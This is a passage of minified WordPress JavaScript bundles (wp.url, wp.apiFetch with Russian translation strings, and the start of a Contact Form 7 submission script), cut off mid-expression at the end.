this.wp=this.wp||{},this.wp.url=function(t){var r={};function n(e){if(r[e])return r[e].exports;var u=r[e]={i:e,l:!1,exports:{}};return t[e].call(u.exports,u,u.exports,n),u.l=!0,u.exports}return n.m=t,n.c=r,n.d=function(t,r,e){n.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:e})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,r){if(1&r&&(t=n(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(n.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var u in t)n.d(e,u,function(r){return t[r]}.bind(null,u));return e},n.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(r,"a",r),r},n.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},n.p="",n(n.s="lbya")}({BsWD:function(t,r,n){"use strict";n.d(r,"a",(function(){return u}));var e=n("a3WO");function u(t,r){if(t){if("string"==typeof t)return Object(e.a)(t,r);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Object(e.a)(t,r):void 0}}},DSFK:function(t,r,n){"use strict";function e(t){if(Array.isArray(t))return t}n.d(r,"a",(function(){return e}))},ODXe:function(t,r,n){"use strict";n.d(r,"a",(function(){return i}));var e=n("DSFK");var u=n("BsWD"),o=n("PYwp");function i(t,r){return Object(e.a)(t)||function(t,r){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var n=[],e=!0,u=!1,o=void 0;try{for(var i,c=t[Symbol.iterator]();!(e=(i=c.next()).done)&&(n.push(i.value),!r||n.length!==r);e=!0);}catch(t){u=!0,o=t}finally{try{e||null==c.return||c.return()}finally{if(u)throw o}}return n}}(t,r)||Object(u.a)(t,r)||Object(o.a)()}},PYwp:function(t,r,n){"use strict";function e(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(r,"a",(function(){return e}))},YLtl:function(t,r){t.exports=window.lodash},a3WO:function(t,r,n){"use strict";function e(t,r){(null==r||r>t.length)&&(r=t.length);for(var n=0,e=new Array(r);n<r;n++)e[n]=t[n];return e}n.d(r,"a",(function(){return e}))},lbya:function(t,r,n){"use strict";function e(t){try{return new URL(t),!0}catch(t){return!1}}n.r(r),n.d(r,"isURL",(function(){return e})),n.d(r,"isEmail",(function(){return o})),n.d(r,"getProtocol",(function(){return i})),n.d(r,"isValidProtocol",(function(){return c})),n.d(r,"getAuthority",(function(){return a})),n.d(r,"isValidAuthority",(function(){return f})),n.d(r,"getPath",(function(){return l})),n.d(r,"isValidPath",(function(){return s})),n.d(r,"getQueryString",(function(){return d})),n.d(r,"buildQueryString",(function(){return v})),n.d(r,"isValidQueryString",(function(){return g})),n.d(r,"getPathAndQueryString",(function(){return h})),n.d(r,"getFragment",(function(){return O})),n.d(r,"isValidFragment",(function(){return m})),n.d(r,"addQueryArgs",(function(){return P})),n.d(r,"getQueryArg",(function(){return x})),n.d(r,"getQueryArgs",(function(){return A})),n.d(r,"hasQueryArg",(function(){return D})),n.d(r,"removeQueryArgs",(function(){return I})),n.d(r,"prependHTTP",(function(){return $})),n.d(r,"safeDecodeURI",(function(){return _})),n.d(r,"safeDecodeURIComponent",(function(){return R})),n.d(r,"filterURLForDisplay",(function(){return Q})),n.d(r,"cleanForSlug",(function(){return L}));var u=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(t){return u.test(t)}function i(t){var r=/^([^\s:]+:)/.exec(t);if(r)return r[1]}function c(t){return!!t&&/^[a-z\-.\+]+[0-9]*:$/i.test(t)}function a(t){var r=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(t);if(r)return r[1]}function f(t){return!!t&&/^[^\s#?]+$/.test(t)}function l(t){var r=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(t);if(r)return r[1]}function s(t){return!!t&&/^[^\s#?]+$/.test(t)}function d(t){var r;try{r=new URL(t,"http://example.com").search.substring(1)}catch(t){}if(r)return r}var p=n("ODXe");function y(t,r){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,r){if(!t)return;if("string"==typeof t)return b(t,r);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return b(t,r)}(t))||r&&t&&"number"==typeof t.length){n&&(t=n);var e=0,u=function(){};return{s:u,n:function(){return e>=t.length?{done:!0}:{done:!1,value:t[e++]}},e:function(t){throw t},f:u}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,c=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return i=t.done,t},e:function(t){c=!0,o=t},f:function(){try{i||null==n.return||n.return()}finally{if(c)throw o}}}}function b(t,r){(null==r||r>t.length)&&(r=t.length);for(var n=0,e=new Array(r);n<r;n++)e[n]=t[n];return e}function v(t){for(var r,n="",e=Object.entries(t);r=e.shift();){var u=r,o=Object(p.a)(u,2),i=o[0],c=o[1];if(Array.isArray(c)||c&&c.constructor===Object){var a,f=y(Object.entries(c).reverse());try{for(f.s();!(a=f.n()).done;){var l=Object(p.a)(a.value,2),s=l[0],d=l[1];e.unshift(["".concat(i,"[").concat(s,"]"),d])}}catch(t){f.e(t)}finally{f.f()}}else void 0!==c&&(null===c&&(c=""),n+="&"+[i,c].map(encodeURIComponent).join("="))}return n.substr(1)}function g(t){return!!t&&/^[^\s#?\/]+$/.test(t)}function h(t){var r=l(t),n=d(t),e="/";return r&&(e+=r),n&&(e+="?".concat(n)),e}function O(t){var r=/^\S+?(#[^\s\?]*)/.exec(t);if(r)return r[1]}function m(t){return!!t&&/^#[^\s#?\/]*$/.test(t)}var j=n("rePB");function w(t,r){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);r&&(e=e.filter((function(r){return Object.getOwnPropertyDescriptor(t,r).enumerable}))),n.push.apply(n,e)}return n}function S(t){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?w(Object(n),!0).forEach((function(r){Object(j.a)(t,r,n[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(r){Object.defineProperty(t,r,Object.getOwnPropertyDescriptor(n,r))}))}return t}function A(t){return(d(t)||"").replace(/\+/g,"%20").split("&").reduce((function(t,r){var n=r.split("=").filter(Boolean).map(decodeURIComponent),e=Object(p.a)(n,2),u=e[0],o=e[1],i=void 0===o?"":o;u&&function(t,r,n){for(var e=r.length,u=e-1,o=0;o<e;o++){var i=r[o];!i&&Array.isArray(t)&&(i=t.length.toString()),i=["__proto__","constructor","prototype"].includes(i)?i.toUpperCase():i;var c=!isNaN(Number(r[o+1]));t[i]=o===u?n:t[i]||(c?[]:{}),Array.isArray(t[i])&&!c&&(t[i]=S({},t[i])),t=t[i]}}(t,u.replace(/\]/g,"").split("["),i);return t}),Object.create(null))}function P(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1?arguments[1]:void 0;if(!r||!Object.keys(r).length)return t;var n=t,e=t.indexOf("?");return-1!==e&&(r=Object.assign(A(t),r),n=n.substr(0,e)),n+"?"+v(r)}function x(t,r){return A(t)[r]}function D(t,r){return void 0!==x(t,r)}function I(t){var r=t.indexOf("?");if(-1===r)return t;for(var n=A(t),e=t.substr(0,r),u=arguments.length,o=new Array(u>1?u-1:0),i=1;i<u;i++)o[i-1]=arguments[i];o.forEach((function(t){return delete n[t]}));var c=v(n);return c?e+"?"+c:e}var U=/^(?:[a-z]+:|#|\?|\.|\/)/i;function $(t){return t?(t=t.trim(),U.test(t)||o(t)?t:"http://"+t):t}function _(t){try{return decodeURI(t)}catch(r){return t}}function R(t){try{return decodeURIComponent(t)}catch(r){return t}}function Q(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=t.replace(/^(?:https?:)\/\/(?:www\.)?/,"");n.match(/^[^\/]+\/$/)&&(n=n.replace("/",""));var e=/([\w|:])*\.(?:jpg|jpeg|gif|png|svg)/;if(!r||n.length<=r||!n.match(e))return n;var u=(n=n.split("?")[0]).split("/"),o=u[u.length-1];if(o.length<=r)return"…"+n.slice(-r);var i=o.lastIndexOf("."),c=[o.slice(0,i),o.slice(i+1)],a=c[0],f=c[1],l=a.slice(-3)+"."+f;return o.slice(0,r-l.length-1)+"…"+l}var C=n("YLtl");function L(t){return t?Object(C.trim)(Object(C.deburr)(t).replace(/[\s\./]+/g,"-").replace(/[^\w-]+/g,"").toLowerCase(),"-"):""}},rePB:function(t,r,n){"use strict";function e(t,r,n){return r in t?Object.defineProperty(t,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[r]=n,t}n.d(r,"a",(function(){return e}))}});(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-09-30 19:19:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}});/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.apiFetch=function(e){var r={};function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(r){return e[r]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s="jqrR")}({Ff2n:function(e,r,t){"use strict";function n(e,r){if(null==e)return{};var t,n,o=function(e,r){if(null==e)return{};var t,n,o={},c=Object.keys(e);for(n=0;n<c.length;n++)t=c[n],r.indexOf(t)>=0||(o[t]=e[t]);return o}(e,r);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(n=0;n<c.length;n++)t=c[n],r.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(e,t)&&(o[t]=e[t])}return o}t.d(r,"a",(function(){return n}))},"HaE+":function(e,r,t){"use strict";function n(e,r,t,n,o,c,i){try{var a=e[c](i),u=a.value}catch(e){return void t(e)}a.done?r(u):Promise.resolve(u).then(n,o)}function o(e){return function(){var r=this,t=arguments;return new Promise((function(o,c){var i=e.apply(r,t);function a(e){n(i,o,c,a,u,"next",e)}function u(e){n(i,o,c,a,u,"throw",e)}a(void 0)}))}}t.d(r,"a",(function(){return o}))},Mmq9:function(e,r){e.exports=window.wp.url},dvlR:function(e,r){e.exports=window.regeneratorRuntime},jqrR:function(e,r,t){"use strict";t.r(r);var n=t("rePB"),o=t("Ff2n"),c=t("l3Sj");function i(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function a(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?i(Object(t),!0).forEach((function(r){Object(n.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):i(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var u=function(e){function r(e,t){var n=e.headers,o=void 0===n?{}:n;for(var c in o)if("x-wp-nonce"===c.toLowerCase()&&o[c]===r.nonce)return t(e);return t(a(a({},e),{},{headers:a(a({},o),{},{"X-WP-Nonce":r.nonce})}))}return r.nonce=e,r};function s(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function p(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?s(Object(t),!0).forEach((function(r){Object(n.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):s(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var f=function(e,r){var t,n,o=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(t=e.namespace.replace(/^\/|\/$/g,""),o=(n=e.endpoint.replace(/^\//,""))?t+"/"+n:t),delete e.namespace,delete e.endpoint,r(p(p({},e),{},{path:o}))};function l(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function O(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?l(Object(t),!0).forEach((function(r){Object(n.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):l(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var b=function(e){return function(r,t){return f(r,(function(r){var n,o=r.url,c=r.path;return"string"==typeof c&&(n=e,-1!==e.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(c=c.replace("?","&")),o=n+c),t(O(O({},r),{},{url:o}))}))}};function d(e){var r=e.split("?"),t=r[1],n=r[0];return t?n+"?"+t.split("&").map((function(e){return e.split("=")})).sort((function(e,r){return e[0].localeCompare(r[0])})).map((function(e){return e.join("=")})).join("&"):n}var j=function(e){var r=Object.keys(e).reduce((function(r,t){return r[d(t)]=e[t],r}),{});return function(e,t){var n=e.parse,o=void 0===n||n;if("string"==typeof e.path){var c=e.method||"GET",i=d(e.path);if("GET"===c&&r[i]){var a=r[i];return delete r[i],Promise.resolve(o?a.body:new window.Response(JSON.stringify(a.body),{status:200,statusText:"OK",headers:a.headers}))}if("OPTIONS"===c&&r[c]&&r[c][i])return Promise.resolve(r[c][i])}return t(e)}},y=t("dvlR"),h=t.n(y),v=t("HaE+"),g=t("Mmq9");function w(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function P(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?w(Object(t),!0).forEach((function(r){Object(n.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):w(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var m=function(e){return e.json?e.json():Promise.reject(e)},x=function(e){return function(e){if(!e)return{};var r=e.match(/<([^>]+)>; rel="next"/);return r?{next:r[1]}:{}}(e.headers.get("link")).next},D=function(e){var r=e.path&&-1!==e.path.indexOf("per_page=-1"),t=e.url&&-1!==e.url.indexOf("per_page=-1");return r||t},S=function(){var e=Object(v.a)(h.a.mark((function e(r,t){var n,c,i,a,u,s;return h.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!1!==r.parse){e.next=2;break}return e.abrupt("return",t(r));case 2:if(D(r)){e.next=4;break}return e.abrupt("return",t(r));case 4:return e.next=6,B(P(P({},(f={per_page:100},l=void 0,O=void 0,l=(p=r).path,O=p.url,P(P({},Object(o.a)(p,["path","url"])),{},{url:O&&Object(g.addQueryArgs)(O,f),path:l&&Object(g.addQueryArgs)(l,f)}))),{},{parse:!1}));case 6:return n=e.sent,e.next=9,m(n);case 9:if(c=e.sent,Array.isArray(c)){e.next=12;break}return e.abrupt("return",c);case 12:if(i=x(n)){e.next=15;break}return e.abrupt("return",c);case 15:a=[].concat(c);case 16:if(!i){e.next=27;break}return e.next=19,B(P(P({},r),{},{path:void 0,url:i,parse:!1}));case 19:return u=e.sent,e.next=22,m(u);case 22:s=e.sent,a=a.concat(s),i=x(u),e.next=16;break;case 27:return e.abrupt("return",a);case 28:case"end":return e.stop()}var p,f,l,O}),e)})));return function(r,t){return e.apply(this,arguments)}}();function _(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function E(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?_(Object(t),!0).forEach((function(r){Object(n.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):_(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var k=new Set(["PATCH","PUT","DELETE"]);var T=function(e){var r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return r?204===e.status?null:e.json?e.json():Promise.reject(e):e},M=function(e){var r={code:"invalid_json",message:Object(c.__)("The response is not a valid JSON response.")};if(!e||!e.json)throw r;return e.json().catch((function(){throw r}))},A=function(e){var r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Promise.resolve(T(e,r)).catch((function(e){return R(e,r)}))};function R(e){var r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!r)throw e;return M(e).then((function(e){var r={code:"unknown_error",message:Object(c.__)("An unknown error occurred.")};throw e||r}))}function C(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function N(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?C(Object(t),!0).forEach((function(r){Object(n.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):C(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var Q=function(e,r){if(!(e.path&&-1!==e.path.indexOf("/wp/v2/media")||e.url&&-1!==e.url.indexOf("/wp/v2/media")))return r(e,r);var t=0;return r(N(N({},e),{},{parse:!1})).catch((function(n){var o=n.headers.get("x-wp-upload-attachment-id");return n.status>=500&&n.status<600&&o?function e(n){return t++,r({path:"/wp/v2/media/".concat(n,"/post-process"),method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((function(){return t<5?e(n):(r({path:"/wp/v2/media/".concat(n,"?force=true"),method:"DELETE"}),Promise.reject())}))}(o).catch((function(){return!1!==e.parse?Promise.reject({code:"post_process",message:Object(c.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(n)})):R(n,e.parse)})).then((function(r){return A(r,e.parse)}))};function q(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function H(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?q(Object(t),!0).forEach((function(r){Object(n.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):q(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var F={Accept:"application/json, */*;q=0.1"},L={credentials:"include"},U=[function(e,r){return"string"!=typeof e.url||Object(g.hasQueryArg)(e.url,"_locale")||(e.url=Object(g.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||Object(g.hasQueryArg)(e.path,"_locale")||(e.path=Object(g.addQueryArgs)(e.path,{_locale:"user"})),r(e)},f,function(e,r){var t=e.method,n=void 0===t?"GET":t;return k.has(n.toUpperCase())&&(e=E(E({},e),{},{headers:E(E({},e.headers),{},{"X-HTTP-Method-Override":n,"Content-Type":"application/json"}),method:"POST"})),r(e)},S];var G=function(e){if(e.status>=200&&e.status<300)return e;throw e},I=function(e){var r=e.url,t=e.path,n=e.data,i=e.parse,a=void 0===i||i,u=Object(o.a)(e,["url","path","data","parse"]),s=e.body,p=e.headers;return p=H(H({},F),p),n&&(s=JSON.stringify(n),p["Content-Type"]="application/json"),window.fetch(r||t,H(H(H({},L),u),{},{body:s,headers:p})).then((function(e){return Promise.resolve(e).then(G).catch((function(e){return R(e,a)})).then((function(e){return A(e,a)}))}),(function(){throw{code:"fetch_error",message:Object(c.__)("You are probably offline.")}}))};function J(e){return U.reduceRight((function(e,r){return function(t){return r(t,e)}}),I)(e).catch((function(r){return"rest_cookie_invalid_nonce"!==r.code?Promise.reject(r):window.fetch(J.nonceEndpoint).then(G).then((function(e){return e.text()})).then((function(r){return J.nonceMiddleware.nonce=r,J(e)}))}))}J.use=function(e){U.unshift(e)},J.setFetchHandler=function(e){I=e},J.createNonceMiddleware=u,J.createPreloadingMiddleware=j,J.createRootURLMiddleware=b,J.fetchAllMiddleware=S,J.mediaUploadMiddleware=Q;var B=r.default=J},l3Sj:function(e,r){e.exports=window.wp.i18n},rePB:function(e,r,t){"use strict";function n(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}t.d(r,"a",(function(){return n}))}}).default;!function(e){var t={};function n(r){if(t[r])return t[r].exports;var c=t[r]={i:r,l:!1,exports:{}};return e[r].call(c.exports,c,c.exports,n),c.l=!0,c.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var c in e)n.d(r,c,function(t){return e[t]}.bind(null,c));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2)}([function(e,t){e.exports=window.wp.apiFetch},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";n.r(t);var r=n(1),c=n.n(r),a=function(e){return Math.abs(parseInt(e,10))},i=n(0),o=n.n(i),u=function(e,t){var n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-"),t="custom-".concat(t));var r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},s=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)};function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);var r={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:n},c=function(t){var n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",'<a href="#'.concat(t.idref,'">').concat(t.message,"</a>")):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},a=function(t){var n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-invalid","true"),r.setAttribute("aria-describedby",t.error_id);var c=document.createElement("span");c.setAttribute("class","wpcf7-not-valid-tip"),c.setAttribute("aria-hidden","true"),c.insertAdjacentText("beforeend",t.message),n.appendChild(c),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",(function(e){c.setAttribute("style","display: none")})),c.addEventListener("mouseover",(function(e){c.setAttribute("style","display: none")})))};o()({path:"contact-form-7/v1/contact-forms/".concat(e.wpcf7.id,"/feedback"),method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:r}}).then((function(t){var n=u(e,t.status);return r.status=t.status,r.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?s(e,n,r):["sent","failed"].includes(n)&&s(e,"mail".concat(n),r),s(e,"submit",r),t})).then((function(t){t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&e.reset(),t.invalid_fields&&(t.invalid_fields.forEach(c),t.invalid_fields.forEach(a)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((function(e){e.innerText=t.message}))})).catch((function(e){return console.error(e)}))}o.a.use((function(e,t){if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form,c=n.detail;l(r),s(r,"beforesubmit",c),u(r,"submitting")}return t(e)}));var l=function(e){e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((function(e){e.remove()})),e.querySelectorAll(".wpcf7-form-control").forEach((function(e){e.setAttribute("aria-invalid","false"),e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((function(e){e.innerText=""}))};function p(e){var t=new 